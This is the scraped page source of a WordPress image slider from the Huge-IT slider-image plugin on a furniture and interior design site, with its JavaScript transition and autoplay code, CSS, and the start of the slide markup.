	data_1["0"]=[];data_1["0"]["id"]="0";data_1["0"]["image_url"]="http://oda.mk.ua/wp-content/uploads/2017/01/banner7.jpg";data_1["0"]["description"]="";data_1["0"]["alt"]="";data_1["1"]=[];data_1["1"]["id"]="1";data_1["1"]["image_url"]="http://oda.mk.ua/wp-content/uploads/2016/05/mebel-project-fitz.jpg";data_1["1"]["description"]="";data_1["1"]["alt"]="";data_1["2"]=[];data_1["2"]["id"]="2";data_1["2"]["image_url"]="http://oda.mk.ua/wp-content/uploads/2016/05/stilnie-kuhni-oda-nikolaev.jpg";data_1["2"]["description"]="";data_1["2"]["alt"]="";data_1["3"]=[];data_1["3"]["id"]="3";data_1["3"]["image_url"]="http://oda.mk.ua/wp-content/uploads/2015/08/elemante-interiera-banner.jpg";data_1["3"]["description"]="";data_1["3"]["alt"]="";data_1["4"]=[];data_1["4"]["id"]="4";data_1["4"]["image_url"]="http://oda.mk.ua/wp-content/uploads/2015/03/lestnitsy-naturalnoe-derevo1.jpg";data_1["4"]["description"]="";data_1["4"]["alt"]="";data_1["5"]=[];data_1["5"]["id"]="5";data_1["5"]["image_url"]="http://oda.mk.ua/wp-content/uploads/2015/03/interior-oda1.jpg";data_1["5"]["description"]="";data_1["5"]["alt"]="";data_1["6"]=[];data_1["6"]["id"]="6";data_1["6"]["image_url"]="http://oda.mk.ua/wp-content/uploads/2015/03/mebel-utonchennij-design1.jpg";data_1["6"]["description"]="";data_1["6"]["alt"]="";	
	

      var huge_it_trans_in_progress_1 = false;
      var huge_it_transition_duration_1 = 1000;
      var huge_interval ={};
      var id_array_index=sliderID_array.length

	  
      
	  var ifhasthumb ="dotstop";
	  sliderID_array[id_array_index] =       // Stop autoplay.
      window.clearInterval(huge_interval['huge_it_playInterval_'+1]);
	  
     var huge_it_current_key_1 = '';
	 function huge_it_move_dots_1() {
        var image_left = jQuery(".huge_it_slideshow_dots_active_1").position().left;
        var image_right = jQuery(".huge_it_slideshow_dots_active_1").position().left + jQuery(".huge_it_slideshow_dots_active_1").outerWidth(true);
       
      }
      function huge_it_testBrowser_cssTransitions_1() {
        return huge_it_testDom_1('Transition');
      }
      function huge_it_testBrowser_cssTransforms3d_1() {
        return huge_it_testDom_1('Perspective');
      }
      function huge_it_testDom_1(prop) {
        // Browser vendor CSS prefixes.
        var browserVendors = ['', '-webkit-', '-moz-', '-ms-', '-o-', '-khtml-'];
        // Browser vendor DOM prefixes.
        var domPrefixes = ['', 'Webkit', 'Moz', 'ms', 'O', 'Khtml'];
        var i = domPrefixes.length;
        while (i--) {
          if (typeof document.body.style[domPrefixes[i] + prop] !== 'undefined') {
            return true;
          }
        }
        return false;
      }
		function huge_it_cube_1(tz, ntx, nty, nrx, nry, wrx, wry, current_image_class, next_image_class, direction) {
		
        /* If browser does not support 3d transforms/CSS transitions.*/
        if (!huge_it_testBrowser_cssTransitions_1()) {
			jQuery(".huge_it_slideshow_dots_1").removeClass("huge_it_slideshow_dots_active_1").addClass("huge_it_slideshow_dots_deactive_1");
        jQuery("#huge_it_dots_" + huge_it_current_key_1 + "_1").removeClass("huge_it_slideshow_dots_deactive_1").addClass("huge_it_slideshow_dots_active_1");
          return huge_it_fallback_1(current_image_class, next_image_class, direction);
        }
        if (!huge_it_testBrowser_cssTransforms3d_1()) {
          return huge_it_fallback3d_1(current_image_class, next_image_class, direction);
        }
			//alert(current_image_class+' '+next_image_class);
		  jQuery(current_image_class).css({'z-index': 'none'});
          jQuery(next_image_class).css({'z-index' : 2});
        huge_it_trans_in_progress_1 = true;
        /* Set active thumbnail.*/
		jQuery(".huge_it_slideshow_dots_1").removeClass("huge_it_slideshow_dots_active_1").addClass("huge_it_slideshow_dots_deactive_1");  
		jQuery("#huge_it_dots_" + huge_it_current_key_1 + "_1").removeClass("huge_it_slideshow_dots_deactive_1").addClass("huge_it_slideshow_dots_active_1");
        jQuery(".huge_it_slide_bg_1").css('perspective', 1000);
        jQuery(current_image_class).css({
          transform : 'translateZ(' + tz + 'px)',
          backfaceVisibility : 'hidden'
        });
		
		 jQuery(".huge_it_slideshow_image_wrap_1,.huge_it_slide_bg_1,.huge_it_slideshow_image_item_1,.huge_it_slideshow_image_second_item_1 ").css('overflow', 'visible');
		
        jQuery(next_image_class).css({
          opacity : 1,
          filter: 'Alpha(opacity=100)',
          backfaceVisibility : 'hidden',
          transform : 'translateY(' + nty + 'px) translateX(' + ntx + 'px) rotateY('+ nry +'deg) rotateX('+ nrx +'deg)'
        });
        jQuery(".huge_it_slider_1").css({
          transform: 'translateZ(-' + tz + 'px)',
          transformStyle: 'preserve-3d'
        });
        /* Execution steps.*/
        setTimeout(function () {
          jQuery(".huge_it_slider_1").css({
            transition: 'all ' + huge_it_transition_duration_1 + 'ms ease-in-out',
            transform: 'translateZ(-' + tz + 'px) rotateX('+ wrx +'deg) rotateY('+ wry +'deg)'
          });
        }, 20);
        /* After transition.*/
        jQuery(".huge_it_slider_1").one('webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend', jQuery.proxy(huge_it_after_trans));
        function huge_it_after_trans() {
          /*if (huge_it_from_focus_1) {
            huge_it_from_focus_1 = false;
            return;
          }*/
		  jQuery(".huge_it_slide_bg_1,.huge_it_slideshow_image_item_1,.huge_it_slideshow_image_second_item_1 ").css('overflow', 'hidden');
		  jQuery(".huge_it_slide_bg_1").removeAttr('style');
          jQuery(current_image_class).removeAttr('style');
          jQuery(next_image_class).removeAttr('style');
          jQuery(".huge_it_slider_1").removeAttr('style');
		 // alert(current_image_class+' '+next_image_class);
          jQuery(current_image_class).css({'opacity' : 0, filter: 'Alpha(opacity=0)', 'z-index': 1});
          jQuery(next_image_class).css({'opacity' : 1, filter: 'Alpha(opacity=100)', 'z-index' : 2});
         // huge_it_change_watermark_container_1();
          huge_it_trans_in_progress_1 = false;
          if (typeof event_stack_1 !== 'undefined' && event_stack_1.length > 0) {
            key = event_stack_1[0].split("-");
            event_stack_1.shift();
            huge_it_change_image_1(key[0], key[1], data_1, true,false);
          }
        }
      }
      function huge_it_cubeH_1(current_image_class, next_image_class, direction) {
        /* Set to half of image width.*/
        var dimension = jQuery(current_image_class).width() / 2;
        if (direction == 'right') {
          huge_it_cube_1(dimension, dimension, 0, 0, 90, 0, -90, current_image_class, next_image_class, direction);
        }
        else if (direction == 'left') {
          huge_it_cube_1(dimension, -dimension, 0, 0, -90, 0, 90, current_image_class, next_image_class, direction);
        }
      }
      function huge_it_cubeV_1(current_image_class, next_image_class, direction) {
        /* Set to half of image height.*/
        var dimension = jQuery(current_image_class).height() / 2;
        /* If next slide.*/
        if (direction == 'right') {
          huge_it_cube_1(dimension, 0, -dimension, 90, 0, -90, 0, current_image_class, next_image_class, direction);
        }
        else if (direction == 'left') {
          huge_it_cube_1(dimension, 0, dimension, -90, 0, 90, 0, current_image_class, next_image_class, direction);
        }
      }
      /* For browsers that does not support transitions.*/
      function huge_it_fallback_1(current_image_class, next_image_class, direction) {
        huge_it_fade_1(current_image_class, next_image_class, direction);
      }
      /* For browsers that support transitions, but not 3d transforms (only used if primary transition makes use of 3d-transforms).*/
      function huge_it_fallback3d_1(current_image_class, next_image_class, direction) {
        huge_it_sliceV_1(current_image_class, next_image_class, direction);
      }
      function huge_it_none_1(current_image_class, next_image_class, direction) {
        jQuery(current_image_class).css({'opacity' : 0, 'z-index': 1});
        jQuery(next_image_class).css({'opacity' : 1, 'z-index' : 2});

        /* Set active thumbnail.*/
        jQuery(".huge_it_slideshow_dots_1").removeClass("huge_it_slideshow_dots_active_1").addClass("huge_it_slideshow_dots_deactive_1");
        jQuery("#huge_it_dots_" + huge_it_current_key_1 + "_1").removeClass("huge_it_slideshow_dots_deactive_1").addClass("huge_it_slideshow_dots_active_1");
      }
      function huge_it_fade_1(current_image_class, next_image_class, direction) {
		if (huge_it_testBrowser_cssTransitions_1()) {
			
          jQuery(next_image_class).css('transition', 'opacity ' + huge_it_transition_duration_1 + 'ms linear');
		  jQuery(current_image_class).css('transition', 'opacity ' + huge_it_transition_duration_1 + 'ms linear');
          jQuery(current_image_class).css({'opacity' : 0, 'z-index': 1});
          jQuery(next_image_class).css({'opacity' : 1, 'z-index' : 2});
        }
        else {
		
          jQuery(current_image_class).animate({'opacity' : 0, 'z-index' : 1}, huge_it_transition_duration_1);
          jQuery(next_image_class).animate({
              'opacity' : 1,
              'z-index': 2
            }, {
              duration: huge_it_transition_duration_1,
              complete: function () {return false;}
            });
          // For IE.
          jQuery(current_image_class).fadeTo(huge_it_transition_duration_1, 0);
          jQuery(next_image_class).fadeTo(huge_it_transition_duration_1, 1);
        }

		jQuery(".huge_it_slideshow_dots_1").removeClass("huge_it_slideshow_dots_active_1").addClass("huge_it_slideshow_dots_deactive_1");
		jQuery("#huge_it_dots_" + huge_it_current_key_1 + "_1").removeClass("huge_it_slideshow_dots_deactive_1").addClass("huge_it_slideshow_dots_active_1");
      }
      function huge_it_grid_1(cols, rows, ro, tx, ty, sc, op, current_image_class, next_image_class, direction) {
        /* If browser does not support CSS transitions.*/
        if (!huge_it_testBrowser_cssTransitions_1()) {
			jQuery(".huge_it_slideshow_dots_1").removeClass("huge_it_slideshow_dots_active_1").addClass("huge_it_slideshow_dots_deactive_1");
        jQuery("#huge_it_dots_" + huge_it_current_key_1 + "_1").removeClass("huge_it_slideshow_dots_deactive_1").addClass("huge_it_slideshow_dots_active_1");
          return huge_it_fallback_1(current_image_class, next_image_class, direction);
		  
        }
        huge_it_trans_in_progress_1 = true;
        /* Set active thumbnail.*/
		jQuery(".huge_it_slideshow_dots_1").removeClass("huge_it_slideshow_dots_active_1").addClass("huge_it_slideshow_dots_deactive_1");
        jQuery("#huge_it_dots_" + huge_it_current_key_1 + "_1").removeClass("huge_it_slideshow_dots_deactive_1").addClass("huge_it_slideshow_dots_active_1");
        /* The time (in ms) added to/subtracted from the delay total for each new gridlet.*/
        var count = (huge_it_transition_duration_1) / (cols + rows);
        /* Gridlet creator (divisions of the image grid, positioned with background-images to replicate the look of an entire slide image when assembled)*/
        function huge_it_gridlet(width, height, top, img_top, left, img_left, src, imgWidth, imgHeight, c, r) {
          var delay = (c + r) * count;
          /* Return a gridlet elem with styles for specific transition.*/
          return jQuery('<div class="huge_it_gridlet_1" />').css({
            width : width,
            height : height,
            top : top,
            left : left,
            backgroundImage : 'url("' + src + '")',
            backgroundColor: jQuery(".huge_it_slideshow_image_wrap_1").css("background-color"),
            /*backgroundColor: rgba(0, 0, 0, 0),*/
            backgroundRepeat: 'no-repeat',
            backgroundPosition : img_left + 'px ' + img_top + 'px',
            backgroundSize : imgWidth + 'px ' + imgHeight + 'px',
            transition : 'all ' + huge_it_transition_duration_1 + 'ms ease-in-out ' + delay + 'ms',
            transform : 'none'
          });
        }
        /* Get the current slide's image.*/
        var cur_img = jQuery(current_image_class).find('img');
        /* Create a grid to hold the gridlets.*/
        var grid = jQuery('<div />').addClass('huge_it_grid_1');
        /* Prepend the grid to the next slide (i.e. so it's above the slide image).*/
        jQuery(current_image_class).prepend(grid);
        /* vars to calculate positioning/size of gridlets*/
        var cont = jQuery(".huge_it_slide_bg_1");
        var imgWidth = cur_img.width();
        var imgHeight = cur_img.height();
        var contWidth = cont.width(),
            contHeight = cont.height(),
            imgSrc = cur_img.attr('src'),/*.replace('/thumb', ''),*/
            colWidth = Math.floor(contWidth / cols),
            rowHeight = Math.floor(contHeight / rows),
            colRemainder = contWidth - (cols * colWidth),
            colAdd = Math.ceil(colRemainder / cols),
            rowRemainder = contHeight - (rows * rowHeight),
            rowAdd = Math.ceil(rowRemainder / rows),
            leftDist = 0,
            img_leftDist = (jQuery(".huge_it_slide_bg_1").width() - cur_img.width()) / 2;
        /* tx/ty args can be passed as 'auto'/'min-auto' (meaning use slide width/height or negative slide width/height).*/
        tx = tx === 'auto' ? contWidth : tx;
        tx = tx === 'min-auto' ? - contWidth : tx;
        ty = ty === 'auto' ? contHeight : ty;
        ty = ty === 'min-auto' ? - contHeight : ty;
        /* Loop through cols*/
        for (var i = 0; i < cols; i++) {
          var topDist = 0,
              img_topDst = (jQuery(".huge_it_slide_bg_1").height() - cur_img.height()) / 2,
              newColWidth = colWidth;
          /* If imgWidth (px) does not divide cleanly into the specified number of cols, adjust individual col widths to create correct total.*/
          if (colRemainder > 0) {
            var add = colRemainder >= colAdd ? colAdd : colRemainder;
            newColWidth += add;
            colRemainder -= add;
          }
          /* Nested loop to create row gridlets for each col.*/
          for (var j = 0; j < rows; j++)  {
            var newRowHeight = rowHeight,
                newRowRemainder = rowRemainder;
            /* If contHeight (px) does not divide cleanly into the specified number of rows, adjust individual row heights to create correct total.*/
            if (newRowRemainder > 0) {
              add = newRowRemainder >= rowAdd ? rowAdd : rowRemainder;
              newRowHeight += add;
              newRowRemainder -= add;
            }
            /* Create & append gridlet to grid.*/
            grid.append(huge_it_gridlet(newColWidth, newRowHeight, topDist, img_topDst, leftDist, img_leftDist, imgSrc, imgWidth, imgHeight, i, j));
            topDist += newRowHeight;
            img_topDst -= newRowHeight;
          }
          img_leftDist -= newColWidth;
          leftDist += newColWidth;
        }
        /* Set event listener on last gridlet to finish transitioning.*/
        var last_gridlet = grid.children().last();
        /* Show grid & hide the image it replaces.*/
        grid.show();
        cur_img.css('opacity', 0);
        /* Add identifying classes to corner gridlets (useful if applying border radius).*/
        grid.children().first().addClass('rs-top-left');
        grid.children().last().addClass('rs-bottom-right');
        grid.children().eq(rows - 1).addClass('rs-bottom-left');
        grid.children().eq(- rows).addClass('rs-top-right');
        /* Execution steps.*/
        setTimeout(function () {
          grid.children().css({
            opacity: op,
            transform: 'rotate('+ ro +'deg) translateX('+ tx +'px) translateY('+ ty +'px) scale('+ sc +')'
          });
        }, 1);
        jQuery(next_image_class).css('opacity', 1);
        /* After transition.*/
        jQuery(last_gridlet).one('webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend', jQuery.proxy(huge_it_after_trans));
        function huge_it_after_trans() {
          jQuery(current_image_class).css({'opacity' : 0, 'z-index': 1});
          jQuery(next_image_class).css({'opacity' : 1, 'z-index' : 2});
          cur_img.css('opacity', 1);
          grid.remove();
          huge_it_trans_in_progress_1 = false;
          if (typeof event_stack_1 !== 'undefined' && event_stack_1.length > 0) {
            key = event_stack_1[0].split("-");
            event_stack_1.shift();
            huge_it_change_image_1(key[0], key[1], data_1, true,false);
          }
        }
      }
      function huge_it_sliceH_1(current_image_class, next_image_class, direction) {
        if (direction == 'right') {
          var translateX = 'min-auto';
        }
        else if (direction == 'left') {
          var translateX = 'auto';
        }
        huge_it_grid_1(1, 8, 0, translateX, 0, 1, 0, current_image_class, next_image_class, direction);
      }
      function huge_it_sliceV_1(current_image_class, next_image_class, direction) {
        if (direction == 'right') {
          var translateY = 'min-auto';
        }
        else if (direction == 'left') {
          var translateY = 'auto';
        }
        huge_it_grid_1(10, 1, 0, 0, translateY, 1, 0, current_image_class, next_image_class, direction);
      }
      function huge_it_slideV_1(current_image_class, next_image_class, direction) {
        if (direction == 'right') {
          var translateY = 'auto';
        }
        else if (direction == 'left') {
          var translateY = 'min-auto';
        }
        huge_it_grid_1(1, 1, 0, 0, translateY, 1, 1, current_image_class, next_image_class, direction);
      }
      function huge_it_slideH_1(current_image_class, next_image_class, direction) {
        if (direction == 'right') {
          var translateX = 'min-auto';
        }
        else if (direction == 'left') {
          var translateX = 'auto';
        }
        huge_it_grid_1(1, 1, 0, translateX, 0, 1, 1, current_image_class, next_image_class, direction);
      }
      function huge_it_scaleOut_1(current_image_class, next_image_class, direction) {
        huge_it_grid_1(1, 1, 0, 0, 0, 1.5, 0, current_image_class, next_image_class, direction);
      }
      function huge_it_scaleIn_1(current_image_class, next_image_class, direction) {
        huge_it_grid_1(1, 1, 0, 0, 0, 0.5, 0, current_image_class, next_image_class, direction);
      }
      function huge_it_blockScale_1(current_image_class, next_image_class, direction) {
        huge_it_grid_1(8, 6, 0, 0, 0, .6, 0, current_image_class, next_image_class, direction);
      }
      function huge_it_kaleidoscope_1(current_image_class, next_image_class, direction) {
        huge_it_grid_1(10, 8, 0, 0, 0, 1, 0, current_image_class, next_image_class, direction);
      }
      function huge_it_fan_1(current_image_class, next_image_class, direction) {
        if (direction == 'right') {
          var rotate = 45;
          var translateX = 100;
        }
        else if (direction == 'left') {
          var rotate = -45;
          var translateX = -100;
        }
        huge_it_grid_1(1, 10, rotate, translateX, 0, 1, 0, current_image_class, next_image_class, direction);
      }
      function huge_it_blindV_1(current_image_class, next_image_class, direction) {
        huge_it_grid_1(1, 8, 0, 0, 0, .7, 0, current_image_class, next_image_class);
      }
      function huge_it_blindH_1(current_image_class, next_image_class, direction) {
        huge_it_grid_1(10, 1, 0, 0, 0, .7, 0, current_image_class, next_image_class);
      }
      function huge_it_random_1(current_image_class, next_image_class, direction) {
        var anims = ['sliceH', 'sliceV', 'slideH', 'slideV', 'scaleOut', 'scaleIn', 'blockScale', 'kaleidoscope', 'fan', 'blindH', 'blindV'];
        /* Pick a random transition from the anims array.*/
        this["huge_it_" + anims[Math.floor(Math.random() * anims.length)] + "_1"](current_image_class, next_image_class, direction);
      }
      
      function iterator_1() {
        var iterator = 1;

        return iterator;
     }
	 
     function huge_it_change_image_1(current_key, key, data_1, from_effect,clicked) {
		
        if (data_1[key]) {
		
			if(huge_video_playing['video_is_playing_'+1] && !clicked){
				return false;
			}
         
		 
		 
          if (!from_effect) {
            // Change image key.
            jQuery("#huge_it_current_image_key_1").val(key);
             // if (current_key == '-2') { /* Dots.*/
				current_key = jQuery(".huge_it_slideshow_dots_active_1").attr("data-image_key");
			//  }
          }

          if (huge_it_trans_in_progress_1) {
			//errorlogjQuery(".huge_it_slideshow_image_wrap_1").after(" --IN TRANSACTION-- <br />");
            event_stack_1.push(current_key + '-' + key);
            return;
          }
		  
          var direction = 'right';
          if (huge_it_current_key_1 > key) {
            var direction = 'left';
          }
          else if (huge_it_current_key_1 == key) {
            return false;
          }
         
          // Set active thumbnail position.
      
          huge_it_current_key_1 = key;
          //Change image id, title, description.
          jQuery("#huge_it_slideshow_image_1").attr('data-image_id', data_1[key]["id"]);
		  
		  
		  jQuery(".huge_it_slideshow_title_text_1").html(data_1[key]["alt"]);
          jQuery(".huge_it_slideshow_description_text_1").html(data_1[key]["description"]);
        
		  var current_image_class = "#image_id_1_" + data_1[current_key]["id"];
          var next_image_class = "#image_id_1_" + data_1[key]["id"];
          
		  
		
		 if(jQuery(current_image_class).find('.huge_it_video_frame_1').length>0) {
			var streffect='blindH';
			if(streffect=="cubeV" || streffect=="cubeH" || streffect=="none" || streffect=="fade"){
				huge_it_blindH_1(current_image_class, next_image_class, direction);
			}else{	
				huge_it_fade_1(current_image_class, next_image_class, direction);
			}	
		  }else{	
				huge_it_blindH_1(current_image_class, next_image_class, direction);
		  }	
		  
		  
		jQuery('.huge_it_slideshow_title_text_1').removeClass('none');
		if(jQuery('.huge_it_slideshow_title_text_1').html()==""){jQuery('.huge_it_slideshow_title_text_1').addClass('none');}

		jQuery('.huge_it_slideshow_description_text_1').removeClass('none');
		if(jQuery('.huge_it_slideshow_description_text_1').html()==""){jQuery('.huge_it_slideshow_description_text_1').addClass('none');}
	  
		  
		  
		  jQuery(current_image_class).find('.huge_it_slideshow_title_text_1').addClass('none');
		  jQuery(current_image_class).find('.huge_it_slideshow_description_text_1').addClass('none');
		
		

		  
		  //errorlogjQuery(".huge_it_slideshow_image_wrap_1").after("--cur-key="+current_key+" --cur-img-class="+current_image_class+" nxt-img-class="+next_image_class+"--");
			 huge_it_move_dots_1();
						window.clearInterval(huge_interval['huge_it_playInterval_'+1]);
			play_1();
        }

      }
	   var staticthumbWidth;
      jQuery(window).load(function(){
      	 staticthumbWidth=jQuery('#huge_it_thumb_slider>li').width()
	  	
      })
     function huge_it_popup_resize_1() {

		var staticsliderwidth=1100;
		var sliderwidth=1100;
		
		var thumbWidth=jQuery(".huge_it_slideshow_thumbnails_1").width();
		
		//alert(thumbHeight)
		//alert(thumbWidth/2)
		var bodyWidth=jQuery(window).width();
        var parentWidth = jQuery(".huge_it_slideshow_image_wrap_1").parent().width();
		//if responsive js late responsive.js @  take body size and not parent div
		jQuery(".huge_it_slideshow_thumbnails_1").css({height: 100});
		if(sliderwidth>parentWidth){sliderwidth=parentWidth;}
		if(sliderwidth>bodyWidth){sliderwidth=bodyWidth;}
		var str=(300/staticsliderwidth); 
		
			
			jQuery(".huge_it_slideshow_thumbnails_1").css({width: thumbWidth});
			
				var str2=(100/staticthumbWidth);
			
			jQuery(".huge_it_slideshow_thumbnails_1").css({height: thumbWidth*str2});
			jQuery(".bx-viewport").css({height: thumbWidth*str2});
			
			
			
		
		
		
		jQuery(".huge_it_slideshow_image_wrap_1").css({width: (sliderwidth)});
		jQuery(".huge_it_slideshow_image_wrap_1").css({height: ((sliderwidth) * str)});
		
		jQuery(".huge_it_slideshow_image_container_1").css({width: (sliderwidth)});
		jQuery(".huge_it_slideshow_image_container_1").css({height: ((sliderwidth) * str)});
			
		if("top"=="middle"){var titlemargintopminus=jQuery(".huge_it_slideshow_title_text_1").outerHeight()/2;}		
		if("right"=="center"){var titlemarginleftminus=jQuery(".huge_it_slideshow_title_text_1").outerWidth()/2;}		
		jQuery(".huge_it_slideshow_title_text_1").css({cssText: "margin-top:-" + titlemargintopminus + "px; margin-left:-"+titlemarginleftminus+"px;"});
		
		if("bottom"=="middle"){var descriptionmargintopminus=jQuery(".huge_it_slideshow_description_text_1").outerHeight()/2;}	
		if("right"=="center"){var descriptionmarginleftminus=jQuery(".huge_it_slideshow_description_text_1").outerWidth()/2;}
		jQuery(".huge_it_slideshow_description_text_1").css({cssText: "margin-top:-" + descriptionmargintopminus + "px; margin-left:-"+descriptionmarginleftminus+"px;"});
		        jQuery("#huge_it_loading_image_1").css({display: "none"});
                jQuery(".huge_it_slideshow_image_wrap1_1").css({display: "block"});
				jQuery(".huge_it_slideshow_image_wrap_1").removeClass("nocolor");

		
		
		if("resize"=="resize"){
			jQuery(".huge_it_slideshow_image_1,  .huge_it_slideshow_image_container_1 img").css({
				cssText: "width:" + sliderwidth + "px; height:" + ((sliderwidth) * str)	+"px;"
			});
		}else {
			jQuery(".huge_it_slideshow_image_1,.huge_it_slideshow_image_item2_1").css({
			cssText: "max-width: " + sliderwidth + "px !important; max-height: " + (sliderwidth * str) + "px !important;"
		  });
		}
		
		jQuery('.huge_it_video_frame_1').each(function (e) {
          jQuery(this).width(sliderwidth);
          jQuery(this).height(sliderwidth * str);
        });
      }
      
      jQuery(window).load(function () {
		jQuery(window).resize(function() {
			huge_it_popup_resize_1();
		});
		
		jQuery('#huge_it_slideshow_left_1').on('click',function(){
			huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), (parseInt(jQuery('#huge_it_current_image_key_1').val()) - iterator_1()) >= 0 ? (parseInt(jQuery('#huge_it_current_image_key_1').val()) - iterator_1()) % data_1.length : data_1.length - 1, data_1,false,true);
			return false;
		});
		
		jQuery('#huge_it_slideshow_right_1').on('click',function(){
			huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), (parseInt(jQuery('#huge_it_current_image_key_1').val()) + iterator_1()) % data_1.length, data_1,false,true);
			return false;
		});
	

		
	
		
		huge_it_popup_resize_1();
        /* Disable right click.*/
        jQuery('div[id^="huge_it_container"]').bind("contextmenu", function () {
          return false;
        });
        			
		/*HOVER SLIDESHOW*/
		jQuery("#huge_it_slideshow_image_container_1, .huge_it_slideshow_image_container_1, .huge_it_slideshow_dots_container_1,#huge_it_slideshow_right_1,#huge_it_slideshow_left_1").hover(function(){
			//errorlogjQuery(".huge_it_slideshow_image_wrap_1").after(" -- hover -- <br /> ");
			jQuery("#huge_it_slideshow_right_1").css({'display':'inline'});
			jQuery("#huge_it_slideshow_left_1").css({'display':'inline'});
		},function(){
			jQuery("#huge_it_slideshow_right_1").css({'display':'none'});
			jQuery("#huge_it_slideshow_left_1").css({'display':'none'});
		});
		var pausehover="on";
		if(pausehover=="on"){
			jQuery("#huge_it_slideshow_image_container_1, .huge_it_slideshow_image_container_1").hover(function(){
				window.clearInterval(huge_interval['huge_it_playInterval_'+1]);
			},function(){
				window.clearInterval(huge_interval['huge_it_playInterval_'+1]);
				play_1();
			});		
		}	
          play_1();        
      });
		//var huge_play={};

      function play_1(){	   
        /* Play.*/
		//errorlogjQuery(".huge_it_slideshow_image_wrap_1").after(" -- paly  ---- ");
        huge_interval['huge_it_playInterval_'+1] = setInterval(function () {
			//errorlogjQuery(".huge_it_slideshow_image_wrap_1").after(" -- time left ---- ");
          var iterator = 1;
          huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), (parseInt(jQuery('#huge_it_current_image_key_1').val()) + iterator) % data_1.length, data_1,false,false);
        }, '5000');
      }
	  
      jQuery(window).focus(function() {
       /*event_stack_1 = [];*/
        var i_1 = 0;
        jQuery(".huge_it_slider_1").children("div").each(function () {
          if (jQuery(this).css('opacity') == 1) {
            jQuery("#huge_it_current_image_key_1").val(i_1);
          }
          i_1++;
        });
      });
      jQuery(window).blur(function() {
        event_stack_1 = [];
        window.clearInterval(huge_interval['huge_it_playInterval_'+1]);
      });      
    </script>
<style>
	.thumb_image{
		  position: absolute;
		  width: 100%;
		  height: 100%;
		  top: 0;
		  left:0;
	}
	.entry-content a{
		border-bottom: none !important;
	}
	.play-button-slider{
		top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
	}
	.youtube-icon { position: absolute;
    
    background:url(http://oda.mk.ua/wp-content/plugins/slider-image/images/play.youtube.png) center center no-repeat;background-size:14%;}
</style>
	
<div class="huge_it_slideshow_image_wrap_1 ">
			<div id="huge_it_loading_image_1" class="nodisplay"> <img src="http://oda.mk.ua/wp-content/plugins/slider-image/Front_images/loading/loading1.gif"  alt="" width="100" height="100" style=" margin: 0px auto;" /> </div>
		<div class="huge_it_slideshow_image_wrap1_1"class="display">
	            
		<!-- ##########################DOTS######################### -->
        <div class="huge_it_slideshow_dots_container_1">
			  <div class="huge_it_slideshow_dots_thumbnails_1">
												<div id="huge_it_dots_0_1" class="huge_it_slideshow_dots_1 huge_it_slideshow_dots_active_1" onclick="if(jQuery(this).hasClass('huge_it_slideshow_dots_active_1')) { return false; } huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), '0', data_1,false,true);return false;" data-image_id="14" data-image_key="0"></div>
															<div id="huge_it_dots_1_1" class="huge_it_slideshow_dots_1 huge_it_slideshow_dots_deactive_1" onclick="if(jQuery(this).hasClass('huge_it_slideshow_dots_active_1')) { return false; } huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), '1', data_1,false,true);return false;" data-image_id="13" data-image_key="1"></div>
															<div id="huge_it_dots_2_1" class="huge_it_slideshow_dots_1 huge_it_slideshow_dots_deactive_1" onclick="if(jQuery(this).hasClass('huge_it_slideshow_dots_active_1')) { return false; } huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), '2', data_1,false,true);return false;" data-image_id="12" data-image_key="2"></div>
															<div id="huge_it_dots_3_1" class="huge_it_slideshow_dots_1 huge_it_slideshow_dots_deactive_1" onclick="if(jQuery(this).hasClass('huge_it_slideshow_dots_active_1')) { return false; } huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), '3', data_1,false,true);return false;" data-image_id="11" data-image_key="3"></div>
															<div id="huge_it_dots_4_1" class="huge_it_slideshow_dots_1 huge_it_slideshow_dots_deactive_1" onclick="if(jQuery(this).hasClass('huge_it_slideshow_dots_active_1')) { return false; } huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), '4', data_1,false,true);return false;" data-image_id="9" data-image_key="4"></div>
															<div id="huge_it_dots_5_1" class="huge_it_slideshow_dots_1 huge_it_slideshow_dots_deactive_1" onclick="if(jQuery(this).hasClass('huge_it_slideshow_dots_active_1')) { return false; } huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), '5', data_1,false,true);return false;" data-image_id="10" data-image_key="5"></div>
															<div id="huge_it_dots_6_1" class="huge_it_slideshow_dots_1 huge_it_slideshow_dots_deactive_1" onclick="if(jQuery(this).hasClass('huge_it_slideshow_dots_active_1')) { return false; } huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), '6', data_1,false,true);return false;" data-image_id="7" data-image_key="6"></div>
										  </div>
			
							<a id="huge_it_slideshow_left_1" href="#">
					<div id="huge_it_slideshow_left-ico_1">
					<div><i class="huge_it_slideshow_prev_btn_1 fa"></i></div></div>
				</a>
				
				<a id="huge_it_slideshow_right_1" href="#">
					<div id="huge_it_slideshow_right-ico_1">
					<div><i class="huge_it_slideshow_next_btn_1 fa"></i></div></div>
				</a>
					</div>
	  <!-- ##########################IMAGES######################### -->

      <div id="huge_it_slideshow_image_container_1" class="huge_it_slideshow_image_container_1">        
        <div class="huge_it_slide_container_1">
          <div class="huge_it_slide_bg_1">
            <ul class="huge_it_slider_1">
			  					  <li class="huge_it_slideshow_image_item_1" id="image_id_1_0">      
						<a href="http://oda.mk.ua/mebel/" >						<img id="huge_it_slideshow_image_1_0" class="huge_it_slideshow_image_1" src="http://oda.mk.ua/wp-content/uploads/2017/01/banner7.jpg"  alt="" data-image_id="14" />
						</a>		
						<div class="huge_it_slideshow_title_text_1 none">
													</div>
						<div class="huge_it_slideshow_description_text_1 none">
													</div>
					  </li>
					  					  <li class="huge_it_slideshow_image_second_item_1" id="image_id_1_1">      
						<a href="http://oda.mk.ua/projects/the-fitz-odessa/" >						<img id="huge_it_slideshow_image_1_1" class="huge_it_slideshow_image_1" src="http://oda.mk.ua/wp-content/uploads/2016/05/mebel-project-fitz.jpg"  alt="" data-image_id="13" />
						</a>		
